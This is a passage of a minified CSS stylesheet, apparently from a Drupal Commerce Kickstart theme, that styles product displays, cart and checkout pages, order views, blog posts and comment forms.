.view-display-products li .field-name-field-color .vocabulary-color .commerce-fancy-attributes-color,.page-products .view-display-products li .views-field-field-extractor-field-product ul li .commerce-fancy-attributes-color{border:none;}.block-search-api-sorts:after{clear:both;content:".";display:block;height:0;visibility:hidden;}.block-search-api-sorts .block-inner{float:right;clear:right;}.block-search-api-sorts .block-inner h2.block-title{display:inline;float:left;font-size:13px;line-height:32px;margin-right:5px;text-transform:uppercase;}.block-search-api-sorts .content{float:left;}.block-search-api-sorts .content ul.search-api-sorts{margin:0;}.block-search-api-sorts .content ul.search-api-sorts li{color:white;display:inline;float:left;margin:0;margin-left:5px;text-align:center;text-decoration:none;}.block-search-api-sorts .content ul.search-api-sorts li span,.block-search-api-sorts .content ul.search-api-sorts li a{background-color:#8e8e8e;-moz-border-radius:8px;-webkit-border-radius:8px;-khtml-border-radius:8px;border-radius:8px;display:block;padding:5px 12px;}.block-search-api-sorts .content ul.search-api-sorts li a{background-color:#cecece;color:white;text-decoration:none;}.block-search-api-sorts .content ul.search-api-sorts li span a{background:none;display:block;position:absolute;top:4px;right:0;margin-right:5px;padding:0;height:13px;width:13px;}.block-search-api-sorts .content ul.search-api-sorts li .search-api-sort-active{color:white;position:relative;padding-right:25px;padding-left:12px;text-decoration:none;}.block-search-api-sorts .content ul.search-api-sorts li .search-api-sort-active .search-api-sort-remove{display:block;float:left;text-indent:-9999px;width:0;}.block-search-api-sorts .content ul.search-api-sorts li .search-api-sort-active .sort-asc img,.block-search-api-sorts .content ul.search-api-sorts li .search-api-sort-active .sort-desc img{vertical-align:baseline;}div.messages.commerce-add-to-cart-confirmation{background-color:#E4F5FE;border-color:#D7D7D7;margin-left:-30% !important;top:50px;text-align:center;width:60%;}div.messages.commerce-add-to-cart-confirmation .message-inner .commerce-add-to-cart-confirmation-close{background:url(/profiles/commerce_kickstart/themes/contrib/omega_kickstart/images/btn_close.png) no-repeat 0 0;}div.messages.commerce-add-to-cart-confirmation .message-inner .added-product-title{color:#696458;float:none;font-size:14px;font-weight:500;padding:10px 30px 10px 10px;text-transform:uppercase;width:auto;}div.messages.commerce-add-to-cart-confirmation .message-inner .button-wrapper{height:auto;position:relative;right:none;width:auto;}div.messages.commerce-add-to-cart-confirmation .message-inner .button-wrapper .button.checkout{background-color:#2698f2;}div.messages.commerce-add-to-cart-confirmation .message-inner .button-wrapper .button.continue{background-color:#b3b3b3;}div.messages.commerce-add-to-cart-confirmation .message-inner .view-confirm-message-product-display{clear:both;float:none;width:auto;}div.messages.commerce-add-to-cart-confirmation .message-inner .view-confirm-message-product-display .view-content{margin:0;margin-bottom:15px;text-align:left;width:90%;}div.messages.commerce-add-to-cart-confirmation .message-inner .view-confirm-message-product-display .view-content:after{clear:both;content:".";display:block;height:0;visibility:hidden;}div.messages.commerce-add-to-cart-confirmation .message-inner .view-confirm-message-product-display .view-content .views-field-commerce-product h2{display:none;}div.messages.commerce-add-to-cart-confirmation .message-inner .view-confirm-message-product-display .view-content .views-field-commerce-product .content .field-name-field-images{position:relative;left:0;}div.messages.commerce-add-to-cart-confirmation .message-inner .view-confirm-message-product-display .view-content .views-field-commerce-product .content .field-name-field-images img{border:#D7D7D7 solid 1px;text-align:left;width:auto;}div.messages.commerce-add-to-cart-confirmation .message-inner .view-confirm-message-product-display .view-content .views-field-commerce-product .content .commerce-product-sku .commerce-product-sku-label{color:#878380;display:inline;font-weight:bold;padding-right:5px;}div.messages.commerce-add-to-cart-confirmation .message-inner .view-confirm-message-product-display .view-content .views-field-commerce-product .content .commerce-product-sku,div.messages.commerce-add-to-cart-confirmation .message-inner .view-confirm-message-product-display .view-content .views-field-commerce-product .content .field{clear:both;color:#878380;font-size:12px;margin-right:20px;}div.messages.commerce-add-to-cart-confirmation .message-inner .view-confirm-message-product-display .view-content .views-field-commerce-product .content .commerce-product-title-label,div.messages.commerce-add-to-cart-confirmation .message-inner .view-confirm-message-product-display .view-content .views-field-commerce-product .content .commerce-product-status-label{display:inline;}div.messages.commerce-add-to-cart-confirmation .message-inner .view-confirm-message-product-display .view-content .views-field-quantity{font-size:12px;}div.messages.commerce-add-to-cart-confirmation .message-inner .view-confirm-message-product-display .view-content .views-field-quantity .views-label-quantity{color:#878380;font-weight:bold;padding-right:5px;}div.messages.commerce-add-to-cart-confirmation .message-inner .view-confirm-message-product-display .view-content .views-field-commerce-total{clear:both;display:inline;font-size:20px;font-weight:300;}div.messages.commerce-add-to-cart-confirmation .message-inner .view-confirm-message-product-display .view-content .views-field-commerce-total .views-label-commerce-total{color:#878380;float:left;padding-top:25px;padding-right:5px;}div.messages.commerce-add-to-cart-confirmation .message-inner .view-confirm-message-product-display .view-content .views-field-commerce-total .field-content{color:#2698f2;display:inline;float:right;font-size:20px;padding-top:25px;}div.messages.commerce-add-to-cart-confirmation .message-inner .view-confirm-message-product-display .view-content .field-label{color:#878380;padding-right:5px;}div.messages.commerce-add-to-cart-confirmation .views-field-title{text-align:left;}.node-product-type .product-title{clear:both;font-family:"Open Sans",sans-serif;font-size:24px;font-weight:700;}.node-product-type .commerce-product-sku{color:#b1b1b1;font-family:"Open Sans",sans-serif;font-size:13px;font-weight:400;}.node-product-type .commerce-product-sku .commerce-product-sku-label{font-weight:normal;}.node-product-type .field-name-commerce-price{font-family:"Open Sans",sans-serif;font-size:30px;font-weight:700;margin-bottom:20px;}.node-product-type .cloud-zoom-container{margin-bottom:20px;}.node-product-type .cloud-zoom-container #wrap{float:inherit;z-index:10 !important;}.node-product-type .cloud-zoom-container .cloud-zoom-gallery-thumbs{clear:both;}.node-product-type .cloud-zoom-container .cloud-zoom-gallery-thumbs .cloud-zoom-gallery{border:1px solid #5b5b5b;display:inline-block;float:none;margin:5px 0;}.node-product-type .field-name-body{font-family:"Open Sans",sans-serif;font-weight:400;line-height:20px;margin-bottom:20px;}.node-product-type .field-name-body .read-more,.node-product-type .field-name-body .read-less,.node-product-type .field-name-body .read-more a,.node-product-type .field-name-body .read-less a{font-family:"Open Sans",sans-serif;font-size:14px;font-weight:400;}.node-product-type .field-name-body .read-more a,.node-product-type .field-name-body .read-less a{background-position:left top;background-repeat:no-repeat;color:#898a8c;display:block;height:18px;margin-top:10px;padding-right:20px;text-decoration:none;text-indent:25px;text-transform:capitalize;}.node-product-type .field-name-body .read-more a:hover,.node-product-type .field-name-body .read-less a:hover{cursor:pointer;text-decoration:underline;}.node-product-type .field-name-body .read-more a{background-image:url(/profiles/commerce_kickstart/themes/contrib/omega_kickstart/images/btn_read_more.png);}.node-product-type .field-name-body .read-less a{background-image:url(/profiles/commerce_kickstart/themes/contrib/omega_kickstart/images/btn_read_less.png);}.node-product-type .field-type-commerce-product-reference{background:url(/profiles/commerce_kickstart/themes/contrib/omega_kickstart/images/bg_product_attributes_bottom.png) center bottom no-repeat;margin-bottom:15px;padding-bottom:50px;}.node-product-type .field-type-commerce-product-reference form.commerce-add-to-cart{background:url(/profiles/commerce_kickstart/themes/contrib/omega_kickstart/images/bg_product_attributes_top.png) center top no-repeat;padding-top:40px;}.node-product-type .field-type-commerce-product-reference form.commerce-add-to-cart .attribute-widgets .form-item{position:relative;}.node-product-type .field-type-commerce-product-reference form.commerce-add-to-cart .attribute-widgets .form-item:after{clear:both;content:".";display:block;height:0;visibility:hidden;}.node-product-type .field-type-commerce-product-reference form.commerce-add-to-cart .attribute-widgets .form-item div#edit-attributes-field-color{float:left;width:50%;}.node-product-type .field-type-commerce-product-reference form.commerce-add-to-cart .attribute-widgets .form-item .ajax-progress-throbber{display:none;position:absolute;}.node-product-type .field-type-commerce-product-reference form.commerce-add-to-cart .attribute-widgets .form-item .description{position:relative;}.node-product-type .field-type-commerce-product-reference form.commerce-add-to-cart .attribute-widgets .form-item-attributes-field-color .form-item.form-item-attributes-field-color{float:left;margin-right:5px;width:auto;}.node-product-type .field-type-commerce-product-reference form.commerce-add-to-cart .attribute-widgets .form-item-attributes-field-color .commerce-fancy-attributes-color{height:20px;width:20px;}.node-product-type .field-type-commerce-product-reference form.commerce-add-to-cart .attribute-widgets .form-item-attributes-field-color .description .field{border:1px solid #CBCDCC;padding:3px;}.node-product-type .field-type-commerce-product-reference form.commerce-add-to-cart .attribute-widgets .form-item-attributes-field-color .description-selected .field{border-color:#2698f2;}.node-product-type .field-type-commerce-product-reference form.commerce-add-to-cart label{float:left;font-family:"Open Sans",sans-serif;font-weight:600;margin-right:5px;white-space:nowrap;width:45%;}.node-product-type .field-type-commerce-product-reference form.commerce-add-to-cart label:after{content:" :";}.node-product-type .field-type-commerce-product-reference form.commerce-add-to-cart .form-item{margin:0;padding-bottom:1em;}.node-product-type .field-type-commerce-product-reference form.commerce-add-to-cart .form-submit{background-color:#2698F2;background-image:url(/profiles/commerce_kickstart/themes/contrib/omega_kickstart/images/bg_add_to_cart.png);background-position:90% 50%;background-repeat:no-repeat;border:0;-moz-border-radius:8px;-webkit-border-radius:8px;-khtml-border-radius:8px;border-radius:8px;color:#ffffff;font-family:"Open Sans",sans-serif;font-size:17px;font-weight:400;margin-top:40px;margin-left:5px;padding:5px 50px 5px 10px;}.node-product-type .field-type-commerce-product-reference form.commerce-add-to-cart .form-submit:hover{cursor:pointer;}.service-links{float:right;width:315px;}.service-links ul li{display:inline;float:left;margin:0 5px;padding:0;width:90px;}.service-links ul li:first{margin-left:0;}ul.inline.commerce-checkout-progress li{display:block;float:left;}ul.inline.commerce-checkout-progress,ol.inline.commerce-checkout-progress{margin-bottom:0;margin-left:10px;}ul.inline.commerce-checkout-progress li,ol.inline.commerce-checkout-progress li{background-color:#efefef;color:#898A8C;font-size:16px;font-weight:700;line-height:20px;margin:0 0px 10px 0;padding:15px 15px 15px 35px;position:relative;width:auto;}ul.inline.commerce-checkout-progress li:after,ol.inline.commerce-checkout-progress li:after{background:transparent url(/profiles/commerce_kickstart/themes/contrib/omega_kickstart/images/bg_checkout_progress.png) right center no-repeat;content:" ";font-size:0;display:block;float:right;position:absolute;top:0;right:-25px;height:50px;width:25px;z-index:2;}ul.inline.commerce-checkout-progress li.last:after,ol.inline.commerce-checkout-progress li.last:after{background:#efefef url(/profiles/commerce_kickstart/themes/contrib/omega_kickstart/images/bg_checkout_progress_last.png) right center no-repeat;}ul.inline.commerce-checkout-progress li.active,ul.inline.commerce-checkout-progress li.last.active,ol.inline.commerce-checkout-progress li.active,ol.inline.commerce-checkout-progress li.last.active{background-color:#3aa1f3;color:#ffffff;}ul.inline.commerce-checkout-progress li.active:after,ul.inline.commerce-checkout-progress li.last.active:after,ol.inline.commerce-checkout-progress li.active:after,ol.inline.commerce-checkout-progress li.last.active:after{background:transparent url(/profiles/commerce_kickstart/themes/contrib/omega_kickstart/images/bg_checkout_progress_active.png) right center no-repeat;}ul.inline.commerce-checkout-progress li.previous,ul.inline.commerce-checkout-progress li.visited,ol.inline.commerce-checkout-progress li.previous,ol.inline.commerce-checkout-progress li.visited{color:#3aae3f;}ul.inline.commerce-checkout-progress li.previous a,ul.inline.commerce-checkout-progress li.visited a,ol.inline.commerce-checkout-progress li.previous a,ol.inline.commerce-checkout-progress li.visited a{color:#3aae3f;}ul.inline.commerce-checkout-progress li a,ol.inline.commerce-checkout-progress li a{font-size:16px;font-weight:700;}#views-form-commerce-cart-form-default table,#commerce-checkout-form-checkout .view-commerce-cart-summary table,#commerce-checkout-form-review .view-commerce-cart-summary table,.page-user-orders .view-commerce-line-item-table table,.view-commerce-backoffice-user-orders table{border-collapse:collapse;width:100%;}#views-form-commerce-cart-form-default table th,#commerce-checkout-form-checkout .view-commerce-cart-summary table th,#commerce-checkout-form-review .view-commerce-cart-summary table th,.page-user-orders .view-commerce-line-item-table table th,.view-commerce-backoffice-user-orders table th{color:#777777;font-size:13px;padding:0 10px 10px;text-align:left;text-transform:uppercase;}#views-form-commerce-cart-form-default table tr.even,#views-form-commerce-cart-form-default table tr.odd,#commerce-checkout-form-checkout .view-commerce-cart-summary table tr.even,#commerce-checkout-form-checkout .view-commerce-cart-summary table tr.odd,#commerce-checkout-form-review .view-commerce-cart-summary table tr.even,#commerce-checkout-form-review .view-commerce-cart-summary table tr.odd,.page-user-orders .view-commerce-line-item-table table tr.even,.page-user-orders .view-commerce-line-item-table table tr.odd,.view-commerce-backoffice-user-orders table tr.even,.view-commerce-backoffice-user-orders table tr.odd{background-color:transparent;border:0;}#views-form-commerce-cart-form-default table td,#commerce-checkout-form-checkout .view-commerce-cart-summary table td,#commerce-checkout-form-review .view-commerce-cart-summary table td,.page-user-orders .view-commerce-line-item-table table td,.view-commerce-backoffice-user-orders table td{background-color:transparent;border-bottom:1px solid #CCC;margin:0;padding:25px 10px;}#views-form-commerce-cart-form-default table .views-field-edit-delete,#views-form-commerce-cart-form-default table .views-field-commerce-total,#commerce-checkout-form-checkout .view-commerce-cart-summary table .views-field-edit-delete,#commerce-checkout-form-checkout .view-commerce-cart-summary table .views-field-commerce-total,#commerce-checkout-form-review .view-commerce-cart-summary table .views-field-edit-delete,#commerce-checkout-form-review .view-commerce-cart-summary table .views-field-commerce-total,.page-user-orders .view-commerce-line-item-table table .views-field-edit-delete,.page-user-orders .view-commerce-line-item-table table .views-field-commerce-total,.view-commerce-backoffice-user-orders table .views-field-edit-delete,.view-commerce-backoffice-user-orders table .views-field-commerce-total{text-align:right;}#views-form-commerce-cart-form-default .commerce-line-item-actions,#commerce-checkout-form-checkout .view-commerce-cart-summary .commerce-line-item-actions,#commerce-checkout-form-review .view-commerce-cart-summary .commerce-line-item-actions,.page-user-orders .view-commerce-line-item-table .commerce-line-item-actions,.view-commerce-backoffice-user-orders .commerce-line-item-actions{clear:both;}#views-form-commerce-cart-form-default table.commerce-price-formatted-components td,#commerce-checkout-form-checkout .view-commerce-cart-summary table.commerce-price-formatted-components td,#commerce-checkout-form-review .view-commerce-cart-summary table.commerce-price-formatted-components td,.page-user-orders .view-commerce-line-item-table table.commerce-price-formatted-components td,.view-commerce-backoffice-user-orders table.commerce-price-formatted-components td{white-space:normal;}.page-user-orders .view-commerce-line-item-table table td{white-space:normal;}.field-name-commerce-order-total{float:none;}.field-name-commerce-order-total .field-items{background-color:#E5E5E5;float:right;margin-bottom:20px;padding:10px 15px;min-width:280px;width:280px;}.field-name-commerce-order-total .field-items table.commerce-price-formatted-components{width:100%;}.field-name-commerce-order-total .field-items table.commerce-price-formatted-components tr,.field-name-commerce-order-total .field-items table.commerce-price-formatted-components even,.field-name-commerce-order-total .field-items table.commerce-price-formatted-components tr,.field-name-commerce-order-total .field-items table.commerce-price-formatted-components odd{background:none;border:0;padding:10px !important;}.field-name-commerce-order-total .field-items table.commerce-price-formatted-components td{border-bottom:1px solid #CCC;padding:10px !important;width:auto !important;}.field-name-commerce-order-total .field-items table.commerce-price-formatted-components td.component-title{text-align:left;}.page-checkout .checkout-buttons{margin:0 10px;}.page-checkout .checkout-buttons input#edit-cancel,.page-checkout .checkout-buttons input#edit-back,.page-checkout .checkout-buttons input.checkout-back{background:none;border:none transparent;border-bottom:1px solid #888;-moz-border-radius:0px;-webkit-border-radius:0px;-khtml-border-radius:0px;border-radius:0px;color:#666666;font-weight:normal;margin:0 20px 0 5px;padding:0 0 1px 0;overlay:0;}.page-checkout .checkout-buttons input#edit-continue,.page-checkout .checkout-buttons input.checkout-continue{background:#2698F2 none 0 0 no-repeat;border:0;-moz-border-radius:8px;-webkit-border-radius:8px;-khtml-border-radius:8px;border-radius:8px;color:#ffffff;font-family:"Open Sans",sans-serif;font-weight:600;font-size:15px;font-weight:normal;margin:0 10px 0 0;padding:10px 15px;}.page-cart #views-form-commerce-cart-form-default{}.page-cart #views-form-commerce-cart-form-default table{}.page-cart #views-form-commerce-cart-form-default table tbody{}.page-cart #views-form-commerce-cart-form-default table tbody a.view_product_details{color:#7d7d7d;font-size:11px;margin-top:5px;}.page-cart #views-form-commerce-cart-form-default .views-field-edit-delete input.delete-line-item{background:none;border:none transparent;border-bottom:1px solid #888;-moz-border-radius:0px;-webkit-border-radius:0px;-khtml-border-radius:0px;border-radius:0px;color:#666666;font-weight:normal;padding:0 0 1px 0;}.page-cart #views-form-commerce-cart-form-default .commerce-line-item-actions input#edit-submit{background:none;border:none transparent;border-bottom:1px solid #888;-moz-border-radius:0px;-webkit-border-radius:0px;-khtml-border-radius:0px;border-radius:0px;color:#666666;font-weight:normal;margin-right:20px;padding:0 0 1px 0;}.page-cart #views-form-commerce-cart-form-default .commerce-line-item-actions input#edit-checkout{background:#2698F2 none 0 0 no-repeat;border:0;-moz-border-radius:8px;-webkit-border-radius:8px;-khtml-border-radius:8px;border-radius:8px;color:#ffffff;font-family:"Open Sans",sans-serif;font-weight:600;font-size:15px;font-weight:normal;padding:6px 12px;}.page-checkout{}.page-checkout .checkout-help{margin:0 0 10px 10px;}.page-checkout #commerce-checkout-form-checkout fieldset.customer_profile_billing .form-item,.page-checkout #commerce-checkout-form-checkout fieldset.customer_profile_shipping .form-item,.page-checkout #commerce-checkout-form-review fieldset.customer_profile_billing .form-item,.page-checkout #commerce-checkout-form-review fieldset.customer_profile_shipping .form-item{width:100%;}.page-checkout #commerce-checkout-form-checkout fieldset.customer_profile_billing .locality-block .form-item,.page-checkout #commerce-checkout-form-checkout fieldset.customer_profile_shipping .locality-block .form-item,.page-checkout #commerce-checkout-form-review fieldset.customer_profile_billing .locality-block .form-item,.page-checkout #commerce-checkout-form-review fieldset.customer_profile_shipping .locality-block .form-item{margin-bottom:0;width:inherit;}.page-checkout #commerce-checkout-form-checkout fieldset.customer_profile_billing .locality-block .form-item label,.page-checkout #commerce-checkout-form-checkout fieldset.customer_profile_shipping .locality-block .form-item label,.page-checkout #commerce-checkout-form-review fieldset.customer_profile_billing .locality-block .form-item label,.page-checkout #commerce-checkout-form-review fieldset.customer_profile_shipping .locality-block .form-item label{clear:both;float:none;width:inherit;}.page-checkout #commerce-checkout-form-checkout fieldset legend,.page-checkout #commerce-checkout-form-review fieldset legend{border-bottom:1px solid #d7d7d7;margin:0 10px 10px 0px;padding:0px;width:100%;}.page-checkout #commerce-checkout-form-checkout fieldset legend span,.page-checkout #commerce-checkout-form-review fieldset legend span{font-weight:600;padding-left:10px;text-transform:uppercase;}.page-checkout #commerce-checkout-form-checkout fieldset .fieldset-wrapper,.page-checkout #commerce-checkout-form-review fieldset .fieldset-wrapper{margin:0 10px;}.page-checkout #commerce-checkout-form-checkout fieldset label,.page-checkout #commerce-checkout-form-review fieldset label{float:none;width:inherit;}.page-checkout #commerce-checkout-form-complete{margin:0 10px;padding-top:15px;}.page-checkout-shipping .commerce_shipping{margin:0 10px;}.page-checkout-shipping .form-item-commerce-shipping-shipping-service{clear:left;float:left;margin:0;padding:25px 8px;position:relative;width:400px;}.page-checkout-shipping .form-item-commerce-shipping-shipping-service label{float:none;font-weight:400;padding:0 0 0 10px;width:inherit;}.page-checkout-shipping .form-item-commerce-shipping-shipping-service .ajax-progress-throbber{position:absolute;top:0;left:0;}.page-checkout-shipping .form-item-commerce-shipping-shipping-service:hover,.page-checkout-shipping .form-item-commerce-shipping-shipping-service:hover .option{background-color:#ececec;cursor:pointer;}.page-checkout-review #commerce-checkout-form-review{}.page-checkout-review #commerce-checkout-form-review .checkout-help{margin:0 0 10px 10px;}.page-checkout-review #commerce-checkout-form-review .checkout_review table{width:100%;}.page-checkout-review #commerce-checkout-form-review .checkout_review table tbody tr{background-color:transparent;border:0;}.page-checkout-review #commerce-checkout-form-review .checkout_review table tbody tr.pane-title td{border-bottom:1px solid #d7d7d7;font-weight:600;padding:5px 10px;text-transform:uppercase;}.page-checkout-review #commerce-checkout-form-review .checkout_review table tbody tr.pane-title td .pane-data-full{padding:20px;}.page-checkout-review #commerce-checkout-form-review .checkout_review table tbody tr.pane-data td.pane-data-full{border-bottom:0;padding:20px;padding-bottom:10px;}.page-checkout-review #commerce-checkout-form-review .checkout_review table tbody tr.pane-data td.pane-data-full .view-commerce-cart-summary{margin-top:5px;}.page-checkout-review #commerce-checkout-form-review table.commerce-price-formatted-components{margin:0;}.page-checkout-review #commerce-checkout-form-review fieldset.commerce_payment .fieldset-wrapper{padding:0 10px;}.page-checkout-review #commerce-checkout-form-review fieldset.commerce_payment .fieldset-wrapper label{float:none;}.page-user-orders ul.action-links{list-style:none;margin:1.5em 0 2em 0.5em;}.page-user-orders ul.action-links li a{background:white;background:-moz-linear-gradient(top,white 0%,#dddddd 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,white),color-stop(100%,#dddddd));background:-webkit-linear-gradient(top,white 0%,#dddddd 100%);background:-o-linear-gradient(top,white 0%,#dddddd 100%);background:-ms-linear-gradient(top,white 0%,#dddddd 100%);background:linear-gradient(to bottom,white 0%,#dddddd 100%);filter:progid:DXImageTransform.Microsoft.Gradient(GradientType=0,startColorstr='white',endColorstr='#dddddd');-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='white',endColorstr='#dddddd')";-moz-border-radius:11px;-webkit-border-radius:11px;-khtml-border-radius:11px;border-radius:11px;border-color:#DDDDDD #BBBBBB #999999;border-style:solid;border-width:1px;color:#333333;font-size:12px;font-weight:bold;padding:3px 10px 4px;text-decoration:none;text-shadow:0 1px 1px #FFFFFF;}.page-user-orders .field-name-commerce-order-total{*zoom:1;}.page-user-orders .field-name-commerce-order-total:before,.page-user-orders .field-name-commerce-order-total.cf:after{content:" ";display:table;}.page-user-orders .field-name-commerce-order-total:after{clear:both;}.page-user-orders .field-name-commerce-order-total:after{content:".";display:block;height:0;clear:both;visibility:hidden;}.page-user-orders .field-name-commerce-order-total .commerce-price-formatted-components tr.component-type-commerce-price-formatted-amount{background-color:transparent;color:#000000;}.page-user-orders .field-name-commerce-customer-billing,.page-user-orders .field-name-commerce-customer-shipping{float:left;margin:5px 3% 0 0;width:45%;}.page-user-orders .field-name-commerce-customer-billing .field-label,.page-user-orders .field-name-commerce-customer-shipping .field-label{background-color:#E5E5E5;font-size:14px;padding:7px 10px;}.page-user-orders .field-name-commerce-customer-billing .field-items,.page-user-orders .field-name-commerce-customer-shipping .field-items{padding:5px;}.page-user-orders .commerce-backoffice-order-status-form{clear:both;padding:20px 0;}.page-user-orders .commerce-backoffice-order-status-form .form-type-select,.page-user-orders .commerce-backoffice-order-status-form .form-submit{display:inline;}.view-commerce-backoffice-user-orders th a{color:#777777;text-decoration:none;}.view-commerce-backoffice-user-orders th a img{vertical-align:baseline;}.view-commerce-backoffice-order-messages{}.view-commerce-backoffice-order-messages table{width:100%;}.view-commerce-backoffice-order-messages th{color:#777777;font-size:13px;padding:0 10px 10px;text-align:left;text-transform:uppercase;}.view-commerce-backoffice-order-messages td{background-color:transparent;padding:25px 10px;}.view-commerce-backoffice-order-messages tr.even,.view-commerce-backoffice-order-messages tr.odd{background-color:transparent;}.view-commerce-backoffice-order-messages .views-field-timestamp{color:#898A8C;font-size:13px;}.view-commerce-backoffice-order-messages h2.title{background-color:#E5E5E5;font-size:14px;padding:7px 10px;}.view-commerce-backoffice-order-messages .commerce_order_state,.view-commerce-backoffice-order-messages .commerce_order_payment_entered{border:1px solid #E5E5E5;-moz-border-radius:3px;-webkit-border-radius:3px;-khtml-border-radius:3px;border-radius:3px;padding:4px 7px;}#commerce-backoffice-order-message-form fieldset{position:relative;margin:0;margin-top:40px;padding-top:20px;}#commerce-backoffice-order-message-form fieldset legend{position:absolute;top:-10px;}#commerce-backoffice-order-message-form fieldset .fieldset-wrapper{background-color:#ececec;padding:15px;}#commerce-backoffice-order-message-form fieldset .fieldset-wrapper .form-item label{float:left;padding-right:8px;text-align:right;width:110px;}#commerce-backoffice-order-message-form fieldset .fieldset-wrapper .form-item label:after{clear:both;content:":";}#commerce-backoffice-order-message-form fieldset .fieldset-wrapper .form-textarea-wrapper{float:left;width:65%;}#commerce-backoffice-order-message-form fieldset .fieldset-wrapper .filter-wrapper{clear:both;}#commerce-backoffice-order-message-form fieldset .fieldset-wrapper .filter-wrapper .fieldset-wrapper{font-size:11px;margin:0 auto;width:80%;}#commerce-backoffice-order-message-form fieldset .fieldset-wrapper .filter-wrapper .form-item{margin-top:0;}#commerce-backoffice-order-message-form fieldset .fieldset-wrapper .filter-wrapper .form-item label{text-align:inherit;width:inherit;}#commerce-backoffice-order-message-form fieldset .fieldset-wrapper .filter-wrapper .form-submit{font:normal 16px/21px "Open Sans",Arial,sans-serif;line-height:30px;padding:4px 15px;}.front .zone-content{margin-bottom:0;}.front .region-content-inner{min-height:100%;padding:0;}.page-blog .region-content .view-content .views-row,.page-blog .region-content .view-content .views-row-even{clear:none;float:none;}.page-blog .region-content .view-content .views-row{border:1px solid #E0E3E6;display:block;margin:15px 0px;padding:0px;width:auto;}.page-blog .region-content .view-content .views-row .node-blog-post{padding:10px 15px;position:relative;}.page-blog .region-content .view-content .views-row h2{font-size:18px;font-weight:400;margin-bottom:0;text-transform:uppercase;}.page-blog .region-content .view-content .views-row h2 a{color:#656565;text-decoration:none;}.page-blog .region-content .view-content .views-row .submitted{color:#A0A0A0;font-size:12px;margin:5px 0;text-transform:uppercase;}.page-blog .region-content .view-content .views-row .submitted a{color:#A0A0A0;}.page-blog .region-content .view-content .views-row .content .field-name-field-image{margin:0 0 15px;}.page-blog .region-content .view-content .views-row .content .field-type-taxonomy-term-reference .field-items .field-item{padding-right:3px;}.page-blog .region-content .view-content .views-row .content .field-name-field-tags{border-top:1px dotted #777777;font-size:11px;margin-bottom:5px;padding:3px;}.page-blog .region-content .view-content .views-row .content .field-name-field-blog-category{font-size:11px;padding:3px;}.page-blog .region-content .view-content .views-row .node-links{font-size:12px;}.page-blog .region-content .view-content .views-row .node-links a{font-size:12px;font-weight:600;text-decoration:none;}.page-blog .region-content .view-content .views-row .node-links ul li{margin:0;}.node-type-blog-post h1#page-title,.node-type-blog-post .comment-wrapper .title{color:#656565;font-weight:400;margin-bottom:0;text-transform:uppercase;}.node-type-blog-post .submitted{color:#A0A0A0;font-size:12px;margin:5px 0;text-transform:uppercase;}.node-type-blog-post .submitted a{color:#A0A0A0;}.node-type-blog-post .content .field-name-field-image{margin:0 0 15px;}.node-type-blog-post .content .field-type-taxonomy-term-reference .field-items .field-item{padding-right:3px;}.node-type-blog-post .content .field-name-field-tags{border-top:1px dotted #777777;font-size:11px;margin-bottom:5px;padding:3px;}.node-type-blog-post .content .field-name-field-blog-category{font-size:11px;padding:3px;}article.comment{padding:10px 4px 5px 4px;}article.comment header em{-moz-border-radius:3px;-webkit-border-radius:3px;-khtml-border-radius:3px;border-radius:3px;float:right;font-size:12px;font-style:normal;padding:2px 4px;text-transform:uppercase;}article.comment header em.new{background-color:#207cca;color:#ffffff;}article.comment header em.unpublished{font-weight:700;}article.comment footer.comment-submitted{border-bottom:1px dotted #E0E3E6;font-size:12px;margin:5px 0;text-transform:uppercase;}article.comment .field-name-comment-body{padding:0px 10px;}article.comment .comment-links{font-size:13px;padding:5px;text-transform:uppercase;}.comment-wrapper{padding:0px 12px;}.comment-wrapper .title{border-bottom:1px dotted #656565;color:#656565;font-weight:400;margin-bottom:0;text-transform:uppercase;}.comment-wrapper h2.comment-form{border-bottom:1px solid #E0E3E6;margin-top:20px;}.comment-form{background-color:#ececec;padding:15px;}.comment-form .form-wrapper{*zoom:1;clear:both;float:none;}.comment-form .form-wrapper:before,.comment-form .form-wrapper.cf:after{content:" ";display:table;}.comment-form .form-wrapper:after{clear:both;}.comment-form .form-item{clear:left;}.comment-form .form-item.form-item-notify label,.comment-form .form-item.form-item-notify-type label{float:none;}.comment-form .form-item.form-item-notify label:after,.comment-form .form-item.form-item-notify-type label:after{content:none;}.comment-form .form-item label{float:left;padding-right:8px;text-align:right;width:110px;}.comment-form .form-item label:after{clear:both;content:":";}.comment-form .form-item .form-radios,.comment-form .form-item .form-checkboxes{float:left;}.comment-form .form-item .form-radios label,.comment-form .form-item .form-checkboxes label{float:inherit;text-align:inherit;width:auto;}.comment-form .form-item .form-radios label:after,.comment-form .form-item .form-checkboxes label:after{content:none;}.comment-form .form-item .form-radios .form-item,.comment-form .form-item .form-checkboxes .form-item{white-space:nowrap;}.comment-form .form-item .form-radios .form-item label,.comment-form .form-item .form-checkboxes .form-item label{float:none;text-align:inherit;width:auto;}.comment-form .form-item .description{clear:both;}.comment-form #edit-author--2{margin:0;}.comment-form #edit-author--2 label{display:inline;}.comment-form .form-textarea-wrapper{float:left;width:65%;}.comment-form .filter-wrapper{clear:both;}.comment-form .filter-wrapper .fieldset-wrapper{font-size:11px;margin:0 auto;width:80%;}.comment-form .filter-wrapper .form-item{margin-top:0;}.comment-form .filter-wrapper .form-item label{float:inherit;text-align:inherit;width:inherit;}.comment-form .filter-wrapper .form-submit{font:normal 16px/21px "Open Sans",Arial,sans-serif;line-height:30px;padding:4px 15px;}.comment-form .filter-wrapper .form-actions{clear:both;}.links.node-links{float:right;margin-top:10px;margin-right:15px;padding:5px;white-space:nowrap;}.node-teaser .links.node-links{float:none;}.node-links .links{background-color:#ececec;-moz-border-radius:3px;-webkit-border-radius:3px;-khtml-border-radius:3px;border-radius:3px;padding:3px 5px;}.node-teaser .links.node-links .links{background-color:transparent;}.node-teaser .links.node-links .links li{margin:0;padding:0;}.node-teaser .links.node-links .links .node-readmore a,.node-teaser .links.node-links .links .comment-comments a,.node-teaser .links.node-links .links .comment-new-comments a{border:1px solid #275a84;border-right-width:0;color:#4386be;margin:4px 0;padding:4px 8px;}.node-teaser .links.node-links .links .comment-new-comments{border-left-width:0;border-right-width:1px;margin-left:-1px;}.node-teaser .links.node-links .links .comment-new-comments:hover{background-color:transparent;}.node-teaser .links.node-links .links .comment-new-comments a{color:#ff2424;}.node-teaser .links.node-links .links li:hover a{background-color:#e7f3fd;cursor:pointer;}.node-teaser .links.node-links .links .first 